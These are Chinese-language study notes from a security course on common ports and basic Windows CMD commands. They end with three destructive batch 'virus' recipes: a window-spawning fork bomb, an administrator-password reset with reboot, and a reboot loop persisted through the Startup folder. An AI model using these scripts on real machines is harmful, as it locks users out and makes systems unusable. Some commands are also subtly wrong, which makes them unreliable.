声明:
学习视频来自B站up主 【泷羽sec】有兴趣的师傅可以关注一下,如涉及侵权马上删除文章,笔记只是方便各位师傅的学习和探讨,文章所提到的网站以及内容,只做学习交流,其他均与本人以及泷羽sec团队无关,切勿触碰法律底线,否则后果自负!!!!
内容有误的地方欢迎各位大佬及时指正修改,虚心求教,共同进步!
有兴趣的小伙伴可以点击下面连接进入b站主页[B站泷羽sec]
https://space.bilibili.com/350329294
目录
声明:
常见的端口信息
常见端口及对应服务
echo命令实操
查看echo帮助信息
实现输出功能
把输出的内容定向到一个txt文件内
接下来就需要学习如何把文件保存到桌面,方便我们查找和修改
接下来学习如何追加新的内容到文件内
覆盖操作
dir(展示当前目录文件)
切换目录操作
cd简单操作
tree文件树状图
帮助文档
/f 显示文件的名称
出现乱码的话可以用/a(使用ascII字符显示,而不使用扩展字符)
md创建目录和rd删除目录
md创建
rd删除
ipconfig(显示当前的网络状态 ip配置)
查看所有的网络配置信息
cls清屏
copy(复制拼接文件)
查看帮助文档
将文件复制到上一级目录
复制并重命名
拼接操作
move(移动文件)
ren(重命名)
del(删除)
ping命令(一般用于探测目标主机是否存活)
type(显示文本文件内容)
reg(注册表)
nslookup(探测域名信息)
-d:可以查看域名的历史解析记录
find(查找)
/n:排序查找
type和find结合使用
tasklist(任务列表 显示当前进程信息)
taskkill:终止进程服务
winver(查看Windows系统版本)
start命令(开启命令)
systeminfo(查看整个系统信息)
logoff(注销)
shutdown(关机)
telnet(协议工具)
arp(查看自己ip与物理机的映射关系)
-a 命令
at(定时命令)
net(服务)
1. 服务管理
2. 用户管理
实战cmd 编写bat病毒
1.资源耗尽,无限弹窗病毒
2.锁机病毒
3.无限重启病毒
常见的端口信息
常见端口及对应服务
| 端口号 | 服务名称 | 描述 |
|---|---|---|
| 21 | FTP | 文件传输协议,常用于在客户端和服务器之间传输文件。 |
| 23 | Telnet | 一种用于远程登录和管理计算机的协议,通常不加密,存在安全风险。 |
| 80 | HTTP | 超文本传输协议,Web 服务的默认端口,用于传输网页内容。 |
| 81-89 | 可能是 HTTP | 一些非标准 Web 服务端口,可能用于特定应用或管理界面。 |
| 443 | HTTPS | 安全的超文本传输协议,基于 SSL/TLS,提供加密的网站访问。 |
| 445 | SMB | Server Message Block,用于文件和打印共享,通常在 Windows 网络中使用。 |
| 3306 | MySQL | MySQL 数据库服务的默认端口,用于数据库连接。 |
| 3389 | RDP | 远程桌面协议,用于远程连接 Windows 计算机。 |
| 5432 | PostgreSQL | PostgreSQL 数据库服务的默认端口。 |
| 5900 | VNC | 虚拟网络计算,允许远程桌面访问计算机,通常使用加密进行通信。 |
| 6379 | Redis | Redis 数据库的默认端口。 |
| 7000 | Weblogic | Oracle WebLogic Server 的默认端口,通常用于应用服务和管理。 |
| 7001 | Weblogic (Admin) | WebLogic 管理控制台的默认端口,通常用于服务器管理。 |
| 8080 | HTTP (Alt) | 另一个常用的 HTTP 服务端口,常用于测试和开发环境。 |
| 8090 | HTTP (Alternate) | 常用于开发和测试的替代 HTTP 端口。 |
| 8888 | HTTP (Alternative) | 经常用于开发者工具和特定服务,如 Jupyter Notebook。 |
| 10000 | Webmin | Webmin 管理界面的默认端口,常用于服务器管理。 |
| 11211 | Memcached | Memcached 缓存系统的默认端口,用于加速动态 Web 应用。 |
| 27017 | MongoDB | MongoDB 数据库服务的默认端口。 |
| 27018 | MongoDB (Sharded) | MongoDB 分片模式的默认端口。 |
| 28017 | MongoDB HTTP Status | MongoDB 的 HTTP 状态接口,提供 Web 界面和状态查询功能。 |
| 2222 | 远程管理 | 常见于虚拟主机管理和其他管理接口,使用较多。 |
| 3128 | Squid | 代理服务器软件 Squid 的默认端口,用于网页缓存和访问控制。 |
| 8089 | JBoss | JBoss 应用服务器的默认管理端口。 |
echo命令实操
echo/?-
查看echo帮助信息

-
实现输出功能
echo 12333
-
把输出的内容定向到一个txt文件内
echo 123335 > 1.txt
- 这个时候我们去系统文件夹里面找一下
- 好家伙,因为我是以管理员方式启动的命令行界面,所以保存的位置让我一顿好找啊

- 这里我们可以成功看到1.txt文件
- 接下来打开看看我们输出的内容还在不在

- nice保存成功了,非常不错!
-
接下来就需要学习如何把文件保存到桌面,方便我们查找和修改
cd \Users\戴尔\Desktop- 这里我们通过cd命令切换到桌面
- 然后我们再次输出保存一下看看

- 没问题,保存成功了
-
接下来学习如何追加新的内容到文件内
echo 1256852ddd >> 1.txt
-
覆盖操作
echo 1256852ddd2 > 1.txt
> :代表新建和覆盖
>>:代表追加
dir(展示当前目录文件)
dir
切换目录操作
- 输入盘符加冒号即可完成切换

-
cd简单操作
cd .- 这里是进入当前文件
cd ..- 这里是返回上一层文件

- 进入指定目录
cd desktop
tree文件树状图
-
帮助文档
tree /?
- 然后我们看一下树状图

-
/f 显示文件的名称
- 这里为了方便查看结果,我自己单独建立了两个测试文件夹
tree /f
- 这时候我们在返回到上一层看一下用户组下的文件目录树状图
tree c:\users\戴尔 /f
- 这里显示出来所有文件目录,因为我是win10的虚拟机系统,所以文件名称没有乱码
-
出现乱码的话可以用/a(使用ascII字符显示,而不使用扩展字符)
tree c:\users\戴尔 /a
md创建目录和rd删除目录
-
md创建
md 文件名
-
rd删除
rd 文件名
tab补全:如果你输入到一般忘记文件路径或者命名可以按下tab按键让他自动补全
ipconfig(显示当前的网络状态 ip配置)
- 一般使用这条命令查看本机的网络情况,排查网络故障的

-
查看所有的网络配置信息
ipconfig /all
cls清屏

- 嗯,非常干净(直接敲cls就可以了)
copy(复制拼接文件)
-
查看帮助文档
copy /?
-
将文件复制到上一级目录
copy 1.txt ..\1.txt
-
复制并重命名
copy 1.txt Desktop\2.txt
-
拼接操作
- 首先我们先使用echo写入一下不同的内容

- 接下来完成拼接
copy 1.txt+2.txt 3.txt
move(移动文件)
move ..\1.txt 4.txt
ren(重命名)
ren 4.txt 5.txt
- 这里可以看到我们已经完成了文件名称的修改
del(删除)
del 1.txt 2.txt 3.txt
- 这里可以看到我们已经把1 2 3的txt文件已经删除掉了

- 这里可以看到我们删除的文件是直接删除掉的,没有进入到回收站
ping命令(一般用于探测目标主机是否存活)

- 这是它的一些用法
type(显示文本文件内容)
type 5.txt
reg(注册表)
reg /?- 下面是一些基本的用法,这些用法我们在学习到内网渗透的时候会再去学习的

nslookup(探测域名信息)
nslookup 域名
-
-d:可以查看域名的历史解析记录
nslookup -d 域名
find(查找)

- 先添加一组数据
echo kskakdklaldklwdkwssssssssdadadad >> 5.txt- 然后再去查找一下
find "sss" 5.txt
- 它的查找是根据字符串去查找到
-
/n:排序查找
find /n "sss" 5.txt
type和find结合使用
type 5.txt | find "da" /n
tasklist(任务列表 显示当前进程信息)

taskkill:终止进程服务
- 接下来以记事本的进程为例
taskkill /pid 1692
- 如果遇到关不掉的加一个:/f
- 这样可以强制关闭
winver(查看Windows系统版本)

- 会产生一个弹窗给你
start命令(开启命令)
- 开启一个cmd
start cmd
- 开启一个计算器
start calc
- 启动ping命令
start ping www.baidu.com /t
- 这里就开启一个新的窗口进行ping百度
systeminfo(查看整个系统信息)
- 这里我们可以查看一些比较重要的信息,比如说补丁信息
- 后期我们提权就是针对一些不同的修补程序进行一个提权

logoff(注销)
- 老规矩先看一下帮助

shutdown(关机)

shutdown /s :在一分钟内关机
shutdown /a :计划取消
shutdown /r :重启
shutdown /g : 在一分钟内关机
shutdown /r /t 0 :/t设置时间 设置为0立即执行
telnet(协议工具)
这个需要先去手动开启一下
- 先打开控制面板,找到程序

- 找到打开或关闭Windows功能

- 找到Telnet Client客户端勾选


- 然后我们再试一下

- 这里我们就可以直接通过telent拼接ip做远程连接
arp(查看自己ip与物理机的映射关系)
- 先看一下帮助文档

-a 命令
-
假设你以后拿到了一台内网机器你通过这条命令可以查看当前内网有那些主机以助于横向移动,用于发现同一网络中有哪些主机
arp -a
at(定时命令)
- 举例:定时关机
at 时间 "shutdown(关机)/r /t 0"- 取消命令
at 1 /deletenet(服务)
1. 服务管理
-
停止 Telnet 服务
- 命令:
net stop telnet - 描述: 关闭 Telnet 服务。
- 命令:
-
启动 Telnet 服务
- 命令:
net start telnet - 描述: 启动 Telnet 服务。
- 命令:
2. 用户管理
-
查看当前用户
- 命令:
net user - 描述: 列出当前计算机上的所有用户账户。
- 命令:
-
添加新用户
- 命令:
net user admin 123 /add - 描述: 添加名为
admin的用户,设置密码为123。
- 命令:
-
查看用户权限
- 命令:
net user admin - 描述: 显示
admin用户的详细信息,包括权限和组。
- 命令:
-
查看管理员用户权限
- 命令:
net user administrator - 描述: 显示
administrator用户的详细信息,包括权限和组。
- 命令:
-
将用户添加到管理员组
- 命令:
net localgroup administrator admin /add - 描述: 将
admin用户添加到本地管理员组。
- 命令:
-
删除用户
- 命令:
net user admin /delete - 描述: 删除名为
admin的用户账户。
- 命令:
实战cmd 编写bat病毒
1.资源耗尽,无限弹窗病毒
echo start cmd > 1.txt
echo %0 >> 1.txt
ren 1.txt 1.bat
echo start cmd > 1.txt: 将start cmd写入文件1.txt,用于打开一个新的命令行窗口。echo %0 >> 1.txt: 将当前批处理脚本的名称追加到1.txt中,%0代表当前脚本的名称。ren 1.txt 1.bat: 将1.txt重命名为1.bat,使该文件成为可执行的批处理脚本。
2.锁机病毒
echo net user administrator 123456 > c:\windows\Temp\1.bat
echo shutdown /r /t 0 >> c:\windows\Temp\1.batecho net user administrator 123456 > c:\windows\Temp\1.bat: 创建一个新用户administrator,密码为123456,并将其写入1.bat中。echo shutdown /r /t 0 >> c:\windows\Temp\1.bat: 在1.bat中添加命令,系统重启。
3.无限重启病毒
shutdown /r /t 0 > c:\windows\Temp\1.bat
copy c:\windows\Temp\1.bat "%USERPROFILE%\AppData\Roaming\Microsoft\windows\Start Menu\Programs\Startup\"
shutdown /r /t 0 > c:\windows\Temp\1.bat: 创建一个脚本文件,使计算机立即重启。copy c:\windows\Temp\1.bat "%USERPROFILE%\AppData\Roaming\Microsoft\windows\Start Menu\Programs\Startup\": 将1.bat复制到启动文件夹,以便在每次系统启动时都运行它。